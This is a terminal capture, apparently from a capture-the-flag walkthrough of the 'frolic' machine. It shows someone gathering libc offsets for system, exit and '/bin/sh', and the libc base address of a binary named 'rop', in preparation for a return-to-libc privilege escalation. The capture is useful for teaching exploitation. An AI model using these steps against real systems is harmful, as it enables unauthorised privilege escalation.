 www-data@frolic:/$ readelf -s $libc | grep system
readelf -s $libc | grep system
245: 00112f20 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
627: 0003ada0 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
www-data@frolic:/$ readelf -s $libc | grep exit
readelf -s $libc | grep exit
112: 0002edc0 39 FUNC GLOBAL DEFAULT 13 __cxa_at_quick_exit@@GLIBC_2.10
141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
450: 0002edf0 197 FUNC GLOBAL DEFAULT 13 __cxa_thread_atexit_impl@@GLIBC_2.18
558: 000b07c8 24 FUNC GLOBAL DEFAULT 13 _exit@@GLIBC_2.0
616: 00115fa0 56 FUNC GLOBAL DEFAULT 13 svc_exit@@GLIBC_2.0
652: 0002eda0 31 FUNC GLOBAL DEFAULT 13 quick_exit@@GLIBC_2.10
876: 0002ebf0 85 FUNC GLOBAL DEFAULT 13 __cxa_atexit@@GLIBC_2.1.3
1046: 0011fb80 52 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1394: 001b2204 4 OBJECT GLOBAL DEFAULT 33 argp_err_exit_status@@GLIBC_2.1
1506: 000f3870 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIBC_2.0
2108: 001b2154 4 OBJECT GLOBAL DEFAULT 33 obstack_exit_failure@@GLIBC_2.0
2263: 0002e9f0 78 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2406: 000f4c80 2 FUNC GLOBAL DEFAULT 13 __cyg_profile_func_exit@@GLIBC_2.2
www-data@frolic:/$ strings -a -t x $libc | grep /bin/sh
strings -a -t x $libc | grep /bin/sh
15ba0b /bin/sh
www-data@frolic:/$ ldd /home/ayush/.binary/rop
ldd /home/ayush/.binary/rop
linux-gate.so.1 => (0xb7fda000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)
/lib/ld-linux.so.2 (0xb7fdb000)
www-data@frolic:/$